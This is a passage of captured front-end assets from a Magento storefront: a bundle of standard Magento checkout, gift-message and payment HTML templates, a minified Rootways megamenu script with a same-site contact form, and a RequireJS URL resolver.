reserved.\n * See COPYING.txt for license details.\n */\n-->\n<ul class=\"items\">\n<% _.each(breadcrumbs, function(crumb) { %>\n    <li class=\"item <%- crumb.name %>\">\n        <% if (crumb.link) { %>\n        <a href=\"<%= crumb.link %>\" title=\"<%- crumb.title %>\"><%- crumb.label %></a>\n        <% } else if (crumb.last) { %>\n        <strong><%= crumb.label %></strong>\n        <% } else { %>\n        <%= crumb.label %>\n        <% } %>\n    </li>\n<% }); %>\n</ul>\n","Magento_Wishlist/template/product/addtowishlist-button.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<button if=\"isAllowed()\"\n        attr=\"'data-post': getDataPost($row()),\n               title: getLabel()\"\n        class=\"action towishlist\"\n        data-action=\"add-to-wishlist\">\n        <span translate=\"getLabel()\"></span>\n</button>\n","Magento_ConfigurableProduct/template/product/minimal_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"price-container\" css=\"getAdjustmentCssClasses($row())\">\n    <ifnot args=\"hasSpecialPrice($row())\">\n        <if args=\"useLinkForAsLowAs\">\n            <a attr=\"href: $row().url\"\n               class=\"minimal-price-link\"\n               html=\"getMinimalPriceUnsanitizedHtml($row())\"></a>\n        </if>\n\n        <ifnot args=\"useLinkForAsLowAs\">\n            <span class=\"price-wrapper price-including-tax\">\n                      <span class=\"minimal-price-link\"\n                            html=\"getMinimalPriceUnsanitizedHtml($row())\"></span>\n            </span>\n        </ifnot>\n\n        <each args=\"data: getAdjustments(), as: '$adj'\">\n            <render args=\"$adj.getBody()\"></render>\n        </each>\n    </ifnot>\n</span>\n","Magento_Shipping/template/checkout/shipping/shipping-policy.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"shipping-policy-block field-tooltip\"\n     data-bind=\"visible: config.isEnabled\">\n    <span class=\"field-tooltip-action\"\n          tabindex=\"0\"\n          data-toggle=\"dropdown\"\n          data-bind=\"mageInit: {'dropdown':{'activeClass': '_active'}}\">\n        <!-- ko i18n: 'See our Shipping Policy' --><!-- /ko -->\n    </span>\n    <div class=\"field-tooltip-content\"\n         data-target=\"dropdown\">\n        <span data-bind=\"html: config.shippingPolicyContent\"></span>\n    </div>\n</div>\n","Magento_Vault/template/payment/form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" css=\"'_active': (getId() === isChecked())\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"\n                    attr: {'id': getId()},\n                    value: getId(),\n                    click: selectPaymentMethod,\n                    checked: isChecked,\n                    visible: isRadioButtonVisible()\"/>\n        <label class=\"label\" data-bind=\"attr: {'for': getId()}\">\n            <img data-bind=\"attr: {\n            'src': getIcons(getCardType()).url,\n            'width': getIcons(getCardType()).width,\n            'height': getIcons(getCardType()).height,\n            'alt': getIcons(getCardType()).title\n            }\" class=\"payment-icon\">\n            <span translate=\"'ending'\"></span>\n            <span text=\"getMaskedCard()\"></span>\n            (\n            <span translate=\"'expires'\"></span>:\n            <span text=\"getExpirationDate()\"></span>\n            )\n        </label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <div class=\"payment-method-billing-address\">\n            <each args=\"data: $parent.getRegion(getBillingAddressFormName()), as: '$item'\">\n                <render args=\"$item.getTemplate()\"></render>\n            </each>\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                            click: placeOrder,\n                            attr: {title: $t('Place Order')},\n                            enable: isButtonActive()\n                        \"\n                    disabled>\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","Magento_GiftMessage/template/gift-message-form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isActive() -->\n<div class=\"gift-message\">\n    <div class=\"gift-options-title\">\n        <span data-bind=\"i18n: 'Gift Message (optional)'\"></span>\n    </div>\n    <div class=\"gift-options-content\">\n        <fieldset class=\"fieldset\">\n            <div class=\"field field-to\">\n                <label data-bind=\"attr: {for: 'gift-message-whole-to-' + index }\" class=\"label\">\n                    <span data-bind=\"i18n: 'To:'\"></span>\n                </label>\n                <div class=\"control\">\n                    <input type=\"text\"\n                           class=\"input-text\"\n                           data-bind=\"value: getObservable('recipient'), attr: { id: 'gift-message-whole-to-' + index }\">\n                </div>\n            </div>\n\n            <div class=\"field field-from\">\n                <label data-bind=\"attr: {for: 'gift-message-whole-from-' + index }\" class=\"label\">\n                    <span data-bind=\"i18n: 'From:'\"></span>\n                </label>\n                <div class=\"control\">\n                    <input type=\"text\"\n                           class=\"input-text\"\n                           data-bind=\"value: getObservable('sender'), attr: { id: 'gift-message-whole-from-' + index }\">\n                </div>\n            </div>\n            <div class=\"field text\">\n                <label data-bind=\"attr: {for: 'gift-message-whole-message-' + index }\" class=\"label\">\n                    <span data-bind=\"i18n: 'Message:'\"></span>\n                </label>\n                <div class=\"control\">\n                    <textarea class=\"input-text\"\n                              rows=\"5\" cols=\"10\"\n                              data-bind=\"value: getObservable('message'), attr: { id: 'gift-message-whole-message-' + index }\"></textarea>\n                </div>\n            </div>\n        </fieldset>\n    </div>\n</div>\n<!-- /ko -->\n<div class=\"actions-toolbar\">\n    <div class=\"secondary\">\n        <button type=\"submit\" class=\"action secondary action-update\" data-bind=\"\n                    attr: {title: $t('Update')},\n                    click: $data.submitOptions.bind($data)\">\n            <span data-bind=\"i18n: 'Update'\"></span>\n        </button>\n        <button class=\"action action-cancel\" data-bind=\"\n                    attr: {title: $t('Cancel')},\n                    click: $data.hideFormBlock.bind($data)\">\n            <span data-bind=\"i18n: 'Cancel'\"></span>\n        </button>\n    </div>\n</div>\n","Magento_GiftMessage/template/gift-message-item-level.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n<!-- ko if: isActive() || hasActiveOptions() -->\n<button class=\"action action-gift\"\n        data-bind=\"\n            click: $data.toggleFormBlockVisibility.bind($data),\n            css: {_active: formBlockVisibility() || resultBlockVisibility()}\n        \">\n    <span data-bind=\"i18n: 'Gift options'\"></span>\n</button>\n<div class=\"gift-content\" data-bind=\"css: {_active: formBlockVisibility() || resultBlockVisibility()}\"> <!-- add class \"active\" to display the content -->\n    <!-- ko ifnot: resultBlockVisibility() -->\n        <div class=\"gift-options\">\n            <!-- ko foreach: getRegion('additionalOptions') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!-- /ko -->\n            <!-- ko template: formTemplate --><!--/ko-->\n        </div>\n    <!-- /ko -->\n    <!-- ko if: resultBlockVisibility() -->\n        <div class=\"gift-summary\">\n            <!-- ko foreach: getRegion('additionalOptions') -->\n                <!--ko template: appliedTemplate --><!-- /ko -->\n            <!-- /ko -->\n\n            <!-- ko if: getObservable('message') -->\n                <div class=\"gift-message-summary\">\n                    <span data-bind=\"i18n: 'Message' + ':'\"></span>\n                    <!-- ko text: getObservable('message') --><!-- /ko -->\n                </div>\n            <!-- /ko -->\n\n            <div class=\"actions-toolbar\">\n                <div class=\"secondary\">\n                    <button type=\"submit\" class=\"action action-edit\" data-bind=\"\n                            click: $data.editOptions.bind($data),\n                            attr: {title: $t('Edit')}\">\n                        <span data-bind=\"i18n: 'Edit'\"></span>\n                    </button>\n                    <button class=\"action action-delete\" data-bind=\"\n                            click: $data.deleteOptions.bind($data),\n                            attr: {title: $t('Delete')}\">\n                        <span data-bind=\"i18n: 'Delete'\"></span>\n                    </button>\n                </div>\n            </div>\n        </div>\n    <!-- /ko -->\n</div>\n<!-- /ko -->\n","Magento_GiftMessage/template/gift-message.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isActive() || hasActiveOptions() -->\n<div class=\"cart-gift-item\">\n    <div class=\"gift-item-block block\"\n         data-collapsible=\"true\"\n         data-bind=\"css: {_active: formBlockVisibility() || resultBlockVisibility()}\">\n        <div class=\"title\" data-role=\"title\" data-bind=\"click: $data.toggleFormBlockVisibility.bind($data)\">\n            <span data-bind=\"i18n: 'Gift options'\"></span>\n        </div>\n        <div class=\"content\" data-role=\"content\" data-bind=\"visible: formBlockVisibility() || resultBlockVisibility()\">\n            <!-- ko ifnot: resultBlockVisibility() -->\n            <div class=\"gift-options\">\n                <!-- ko foreach: getRegion('additionalOptions') -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                <!-- /ko -->\n                <!-- ko template: formTemplate --><!--/ko-->\n            </div>\n            <!-- /ko -->\n            <div class=\"gift-summary\">\n                <!-- ko if: resultBlockVisibility() -->\n                    <!-- ko foreach: getRegion('additionalOptions') -->\n                         <!--ko template: appliedTemplate --><!-- /ko -->\n                    <!-- /ko -->\n\n                    <!-- ko if: getObservable('message') -->\n                        <div class=\"gift-message-summary\">\n                            <span data-bind=\"i18n: 'Message:'\"></span>\n                            <!-- ko text: getObservable('message') --><!-- /ko -->\n                        </div>\n                    <!-- /ko -->\n                    <div class=\"actions-toolbar\">\n                        <div class=\"secondary\">\n                            <button type=\"submit\"\n                                    class=\"action action-edit\"\n                                    data-bind=\"attr: {title: $t('Edit')}, click: $data.editOptions.bind($data)\">\n                                <span data-bind=\"i18n: 'Edit'\"></span>\n                            </button>\n                            <button class=\"action action-delete\"\n                                    data-bind=\"attr: {title: $t('Delete')}, click: $data.deleteOptions.bind($data)\">\n                                <span data-bind=\"i18n: 'Delete'\"></span>\n                            </button>\n                        </div>\n                    </div>\n                <!-- /ko -->\n            </div>\n        </div>\n    </div>\n</div>\n<!-- /ko -->\n","Magento_ReCaptchaFrontendUi/template/reCaptcha.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n\n<div data-bind=\"{\n    attr: {\n        'id': getReCaptchaId() + '-wrapper'\n    },\n    'afterRender': renderReCaptcha()\n}\">\n    <div class=\"g-recaptcha\"></div>\n    <!-- ko if: (!getIsInvisibleRecaptcha()) -->\n    <div class=\"field\">\n        <div class=\"control\">\n            <input type=\"checkbox\"\n                   value=\"\"\n                   class=\"required-captcha checkbox\"\n                   name=\"recaptcha-validate-\"\n                   data-validate=\"{required:true}\"\n                   tabindex=\"-1\">\n        </div>\n    </div>\n    <!-- /ko -->\n</div>\n","Magento_InstantPurchase/template/confirmation.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<p class=\"message\"><%- data.message %></p>\n<strong><%- data.shippingAddressTitle %>:</strong>\n<p><%- data.shippingAddress %></p>\n<strong><%- data.billingAddressTitle %>:</strong>\n<p><%- data.billingAddress %></p>\n<strong><%- data.paymentMethodTitle %>:</strong>\n<p><%- data.paymentToken %></p>\n<strong><%- data.shippingMethodTitle %>:</strong>\n<p><%- data.shippingMethod %></p>","Magento_InstantPurchase/template/instant-purchase.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"showButton()\">\n    <button type=\"button\"\n            class=\"action primary instant-purchase\"\n            click=\"instantPurchase\"\n            attr=\"title: $t(buttonText)\">\n        <span translate=\"buttonText\"></span>\n    </button>\n    <input if=\"paymentToken()\"\n           type=\"hidden\"\n           name=\"instant_purchase_payment_token\"\n           ko-value=\"paymentToken().publicHash\" />\n    <input if=\"shippingAddress()\"\n           type=\"hidden\"\n           name=\"instant_purchase_shipping_address\"\n           ko-value=\"shippingAddress().id\" />\n    <input if=\"billingAddress()\"\n           type=\"hidden\"\n           name=\"instant_purchase_billing_address\"\n           ko-value=\"billingAddress().id\" />\n    <if args=\"shippingMethod()\">\n        <input type=\"hidden\"\n               name=\"instant_purchase_carrier\"\n               ko-value=\"shippingMethod().carrier\" />\n        <input type=\"hidden\"\n               name=\"instant_purchase_shipping\"\n               ko-value=\"shippingMethod().method\" />\n    </if>\n</if>\n","Magento_CheckoutAgreements/template/checkout/checkout-agreements.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div data-role=\"checkout-agreements\">\n    <div class=\"checkout-agreements fieldset\" data-bind=\"visible: isVisible\">\n        <!-- ko foreach: agreements -->\n            <!-- ko if: ($parent.isAgreementRequired($data)) -->\n            <div class=\"checkout-agreement field choice required\">\n                <input type=\"checkbox\" class=\"required-entry\"\n                       data-bind=\"attr: {\n                                    'id': $parent.getCheckboxId($parentContext, agreementId),\n                                    'name': 'agreement[' + agreementId + ']',\n                                    'value': agreementId\n                                    }\"/>\n                <label class=\"label\" data-bind=\"attr: {'for': $parent.getCheckboxId($parentContext, agreementId)}\">\n                    <button type=\"button\"\n                            class=\"action action-show\"\n                            data-bind=\"click: function(data, event) { return $parent.showContent(data, event) }\"\n                            >\n                        <span data-bind=\"html: checkboxText\"></span>\n                    </button>\n                </label>\n            </div>\n            <!-- /ko -->\n            <!-- ko ifnot: ($parent.isAgreementRequired($data)) -->\n            <div class=\"checkout-agreement\">\n                <button type=\"button\" class=\"action action-show\"\n                        data-bind=\"click: function(data, event) { return $parent.showContent(data, event) }\">\n                    <span data-bind=\"html: checkboxText\"></span>\n                </button>\n            </div>\n            <!-- /ko -->\n        <!-- /ko -->\n        <div id=\"checkout-agreements-modal\" data-bind=\"afterRender: initModal\" style=\"display: none\">\n            <div class=\"checkout-agreements-item-content\" data-bind=\"html: modalContent, style: {height: contentHeight, overflow:'auto' }\"></div>\n        </div>\n    </div>\n</div>\n"}
}});
require.config({
    bundles: {
        'mage/requirejs/static': [
            'jsbuild',
            'buildTools',
            'text',
            'statistician'
        ]
    },
    deps: [
        'jsbuild'
    ]
});


--- FILE ---
content_type: application/javascript
request_url: https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/Rootways_Megamenu/js/rootmenu.min.js
body_size: 12267
content:
function rootFunction(){document.getElementById("megamenu_contact_form").reset();}
var desktopStartFrom=769;var mobileMaxWidth=768;require(['jquery','Rootways_Megamenu/js/masonry.pkgd.min'],function($,Masonry){$(document).ready(function(){var currentUrl=window.location.href;$('.rootmenu li a').each(function(){if($(this).attr('href')==currentUrl){$(this).closest('.rw-root-cat').children('a').first().addClass('active');}});window.onscroll=function(){myFunction()};var navbar=document.getElementsByClassName("nav-sections")[0];function myFunction(){if(navbar!=null){if(window.pageYOffset>=navbar.getBoundingClientRect().top&&window.pageYOffset>0){navbar.classList.add("sticky");}else{navbar.classList.remove("sticky");}}}
if(('ontouchstart'in window)){$('.rootmenu-list li a').click(function(e){if(window.innerWidth>=mobileMaxWidth){if(($(this).closest("li").children(".halfmenu").length)||($(this).closest("li").children(".megamenu").length)||($(this).closest("li").children("ul").length)||($(this).closest("li").children(".verticalopen").length)||($(this).closest("li").children(".verticalopen02").length)){var clicks=$(this).data('clicks');if(clicks){}else{e.preventDefault();}
$(this).data("clicks",!clicks);}}});}
$('.rw-dropdownclose').click(function(e){jQuery(this).closest('li').removeClass('hover');});$('.rw-navclose').click(function(e){jQuery('[data-action="toggle-nav"]').click();});jQuery('.rootmenu-list li').has('.rootmenu-submenu, .rootmenu-submenu-sub, .rootmenu-submenu-sub-sub').prepend('<span class="rootmenu-click"><i class="rootmenu-arrow"></i></span>');jQuery('.rootmenu-list li').has('.megamenu').prepend('<span class="rootmenu-click"><i class="rootmenu-arrow"></i></span>');jQuery('.rootmenu-list li').has('.halfmenu').prepend('<span class="rootmenu-click"><i class="rootmenu-arrow"></i></span>');jQuery('.tabmenu02 li').has('.verticalopen02').prepend('<span class="rootmenu-click"><i class="rootmenu-arrow"></i></span>');jQuery('.verticalmenu02 .vertical-list li').has('.varticalmenu_main').prepend('<span class="desktop-vertical-click"><i class="verticalmenu-arrow fa fa-angle-right" aria-hidden="true"></i></span><span class="vertical-click"><i class="verticalmenu-arrow fa fa-angle-down" aria-hidden="true"></i></span>');jQuery('.vertical-click').click(function(){jQuery(this).siblings('.varticalmenu_main').slideToggle('slow');jQuery(this).siblings('ul.menu').slideToggle('slow');jQuery(this).siblings('.level3-popup').slideToggle('slow');jQuery(this).children('.verticalmenu-arrow').toggleClass('verticalmenu-rotate');loadMasonry();setTimeout(function(){loadMasonry();},500);});jQuery('.vertical-tabmenu .vertical-click').click(function(){jQuery(this).siblings('.verticalopen').slideToggle('slow');jQuery(this).children('.verticalmenu-arrow').toggleClass('verticalmenu-rotate');});jQuery('.rootmenu-click').click(function(){jQuery(this).siblings('.rootmenu-submenu').slideToggle('slow');jQuery(this).children('.rootmenu-arrow').toggleClass('rootmenu-rotate');jQuery(this).siblings('.rootmenu-submenu-sub').slideToggle('slow');jQuery(this).siblings('.rootmenu-submenu-sub-sub').slideToggle('slow');jQuery(this).siblings('.megamenu').slideToggle('slow');jQuery(this).siblings('.halfmenu').slideToggle('slow');jQuery(this).siblings('.verticalopen02').slideToggle('slow');jQuery(this).siblings('.verticalmenu02').slideToggle('slow');jQuery(this).siblings('.tabbing-sidebyside').slideToggle('slow');jQuery(this).siblings('.colultabtwo').slideToggle('slow');jQuery(this).siblings('.colultabthree').slideToggle('slow');jQuery(this).siblings('.resultdiv').slideToggle('slow');loadMasonry();jQuery(this).siblings('.level4-listing').slideToggle('slow');setTimeout(function(){loadMasonry();},500);});jQuery('.level2-popup .rootmenu-click').click(function(){jQuery(this).closest('li').find('.level3-popup').slideToggle('slow');});jQuery('.level3-popup .rootmenu-click').click(function(){jQuery(this).closest('li').find('.level4-popup').slideToggle('slow');});jQuery(".nav-toggle").click(function(){if(jQuery("html").hasClass("nav-open")){jQuery("html").removeClass('nav-before-open nav-open');}else{jQuery("html").addClass('nav-before-open nav-open');}});setmenuheight();setmenuheight_horizontal();setmenuheight_multitab('1');setAllCategoryMenuHeight();jQuery(window).bind("load resize",function(){var w_height=jQuery(window).width();if(w_height<=desktopStartFrom){jQuery(".tabmenu").css('height','100%');jQuery(".tabmenu02").css('height','100%');jQuery(".verticalopen").css('height','100%');}else{setmenuheight();}
setAllCategoryMenuHeight();loadMasonry();});jQuery(".rootmenu-list > li").hover(function(){jQuery(this).addClass("hover");setmenuheight();loadMasonry();if(jQuery(this).has(".fourcoltab")){setmenuheight_multitab('1');}},function(){jQuery(this).removeClass("hover");});jQuery(".vertical-menu > li").hover(function(){loadMasonry();},function(){});jQuery(".all-category-wrapper .verticalmenu02 .vertical-list > li, .all-category-wrapper").hover(function(){loadMasonry();setAllCategoryMenuHeight();jQuery(this).addClass("hover_allcategories");},function(){jQuery(this).removeClass("hover_allcategories");});jQuery(".vertical-menu02 > li > a").hover(function(){setmenuheight_horizontal();},function(){});var event=('ontouchstart'in window)?'click':'mouseenter mouseleave';jQuery('.vertical-menu02 > li').on(event,function(){jQuery('.hover .vertical-menu02 > li').removeClass('main_openactive02');jQuery(this).addClass('main_openactive02');});jQuery('.vertical-menu > li').on(event,function(){jQuery('.hover .vertical-menu > li').removeClass('main_openactive01');jQuery(this).addClass('main_openactive01');setmenuheight();});jQuery(".colultabone > li > a").hover(function(){setmenuheight_multitab('1');},function(){});jQuery('.colultabone > li').on(event,function(){jQuery('.colultabone > li').removeClass('main_openactive03');jQuery(this).addClass('main_openactive03');if(!jQuery(this).find('.colultabtwo').find('li').hasClass('main_openactive03_sub1')){jQuery(this).find('.colultabtwo').find('li').first().addClass('main_openactive03_sub1');jQuery(this).find('.colultabthree').find('li').first().addClass('main_openactive03_sub2');}
setmenuheight_multitab('1');});jQuery('.colultabtwo > li').on(event,function(){jQuery('.colultabtwo > li').removeClass('main_openactive03_sub1');jQuery(this).addClass('main_openactive03_sub1');if(!jQuery(this).find('.colultabthree').find('li').hasClass('main_openactive03_sub2')){jQuery(this).find('.colultabthree').find('li').first().addClass('main_openactive03_sub2');}
setmenuheight_multitab('2');});jQuery('.colultabthree > li').on(event,function(){jQuery('.colultabthree > li').removeClass('main_openactive03_sub2');jQuery(this).addClass('main_openactive03_sub2');setmenuheight_multitab('3')});jQuery("#megamenu_submit").click(function(){var name=jQuery("#name").val();var menuemail=document.getElementById('menuemail');var filter=/^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;if(!filter.test(menuemail.value)){alert('Please provide a valid email address');menuemail.focus;return false;}
var menuemail=jQuery("#menuemail").val();var comment=jQuery("#comment").val();var telephone=jQuery("#telephone").val();var hideit=jQuery("#hideit").val();var base_url=jQuery("#base_url").val();var dataString='name='+name+'&email='+menuemail+'&comment='+comment+'&telephone='+telephone+'&hideit='+hideit;if(name==''||menuemail==''||comment==''){alert("Please Fill All Fields");}else{jQuery('#megamenu_submit').attr('id','menu_submit_loader');jQuery.ajax({type:"POST",url:base_url+"contact/index/post/",data:dataString,cache:false,success:function(result){alert('Your inquiry was submitted and will be responded to as soon as possible. Thank you for contacting us.');jQuery('#menu_submit_loader').attr('id','megamenu_submit');}});}
return false;});jQuery(".categoriesmenu li > a").hover(function(){var c_block=jQuery(this).closest('li').find('.categoryblockcontent').html();if(c_block){jQuery(this).closest('.megamenu').find('.right.rootmegamenu_block').html(c_block);}else{}},function(){});});var msnry;function loadMasonry(){if(document.getElementsByClassName("rootmenu")[0]){var rootmenu_cls=document.getElementsByClassName("rootmenu")[0];var elem=rootmenu_cls.getElementsByClassName("grid");var n=elem.length;for(var i=0;i<n;i++){if(typeof msnry!=="undefined"&&window.innerWidth<desktopStartFrom){msnry.destroy();elem[i].removeAttribute('style','');jQuery('.grid > div').attr('style','');}else{msnry=new Masonry(elem[i],{});}}}}
loadMasonry();});function setmenuheight(){var w_inner_width=window.innerWidth;if(w_inner_width<=desktopStartFrom){jQuery(".tabmenu").css('height','100%');jQuery(".tabmenu02").css('height','100%');jQuery(".verticalopen").css('height','100%');}else{var MultitabMaxHeight=jQuery(".hover .tabmenu .mainmenuwrap").innerHeight();var MultitabMaxHeight2=jQuery(".hover .tabmenu .main_openactive01 .verticalopen").innerHeight();MultitabMaxHeight=MultitabMaxHeight2>MultitabMaxHeight?MultitabMaxHeight2:MultitabMaxHeight;jQuery(".hover .tabmenu .main_openactive01 .verticalopen").css('min-height',MultitabMaxHeight);jQuery(".hover .tabmenu").css('height',MultitabMaxHeight+20);}}
function setmenuheight_horizontal(){var w_inner_width=window.innerWidth;if(w_inner_width<=desktopStartFrom){jQuery(".tabmenu02").css('height','100%');jQuery(".verticalopen02").css('height','100%');}else{var final_hor_width=jQuery('.main_openactive02 .verticalopen02').innerHeight();jQuery(".main_openactive02 .verticalopen02").css('height',final_hor_width);jQuery(".hover .tabmenu02").css('height',final_hor_width+80);}}
function setmenuheight_multitab(val){var w_inner_width=window.innerWidth;if(w_inner_width<=desktopStartFrom){jQuery(".fourcoltab").css('height','100%');}else{var MultitabMaxHeight=jQuery(".hover .fourcoltab .colultabone").innerHeight();var MultitabMaxHeight2=jQuery(".hover .fourcoltab .main_openactive03 .colultabtwo").innerHeight();var MultitabMaxHeight3=jQuery(".hover .fourcoltab .main_openactive03 .main_openactive03_sub1 .colultabthree").innerHeight();var MultitabMaxHeight4=jQuery(".hover .fourcoltab .main_openactive03 .main_openactive03_sub1 .colultabthree .main_openactive03_sub2 .resultdiv").innerHeight();MultitabMaxHeight=MultitabMaxHeight2>MultitabMaxHeight?MultitabMaxHeight2:MultitabMaxHeight;MultitabMaxHeight=MultitabMaxHeight3>MultitabMaxHeight?MultitabMaxHeight3:MultitabMaxHeight;MultitabMaxHeight=MultitabMaxHeight4>MultitabMaxHeight?MultitabMaxHeight4:MultitabMaxHeight;jQuery(".hover .fourcoltab .main_openactive03 .colultabtwo").css('min-height',MultitabMaxHeight);jQuery(".hover .fourcoltab .main_openactive03 .main_openactive03_sub1 .colultabthree").css('min-height',MultitabMaxHeight);jQuery(".hover .fourcoltab .main_openactive03 .main_openactive03_sub1 .resultdiv").css('min-height',MultitabMaxHeight);jQuery(".hover .fourcoltab .colultabonenofound").css('min-height',MultitabMaxHeight);jQuery(".hover .fourcoltab").css('height',MultitabMaxHeight+20);}}
function setAllCategoryMenuHeight(){var wrapper_width=jQuery(".rootmenu").innerWidth();var left_side_width=jQuery(".verticalmenu02").innerWidth();if(jQuery(window).width()<desktopStartFrom){jQuery(".varticalmenu_main.fullwidth").css('margin-left',0);jQuery(".varticalmenu_main.fullwidth").css('width','100%');jQuery(".varticalmenu_main.fullwidth").css('min-height','auto');jQuery(".varticalmenu_main.halfwidth").css('margin-left',0);jQuery(".varticalmenu_main.halfwidth").css('width','100%');jQuery(".varticalmenu_main.halfwidth").css('min-height','auto');}else{var MultitabMaxHeight=jQuery(".all-category-wrapper ul.vertical-list").innerHeight();var MultitabMaxHeight2=jQuery(".all-category-wrapper ul.vertical-list .hover_allcategories").innerHeight();MultitabMaxHeight=MultitabMaxHeight2>MultitabMaxHeight?MultitabMaxHeight2:MultitabMaxHeight;jQuery('.all-category-wrapper .varticalmenu_main').css("display","");jQuery(".all-category-wrapper .varticalmenu_main").css('min-height',MultitabMaxHeight);jQuery(".all-category-wrapper .varticalmenu_main").css('margin-left',left_side_width);jQuery(".all-category-wrapper .varticalmenu_main.halfwidth").css('width',wrapper_width/2);jQuery(".all-category-wrapper .varticalmenu_main.fullwidth").css('width',wrapper_width-left_side_width);}}

--- FILE ---
content_type: application/javascript
request_url: https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/requirejs-min-resolver.min.js
body_size: 412
content:
(function(){var ctx=require.s.contexts._,origNameToUrl=ctx.nameToUrl,baseUrl=ctx.config.baseUrl;ctx.nameToUrl=function(){var url=origNameToUrl.apply(ctx,arguments);if(url.indexOf(baseUrl)===0&&!url.match(/\/tiny_mce\//)&&!url.match(/\/v1\/songbird/)&&!url.match(/https:\/\/sdk.mercadopago.com\/js\/v2?source=Magento/)&&!url.match(/mercadopago.js/)){url=url.replace(/(\.min)?\.js$/,'.min.js');}
return url;};})();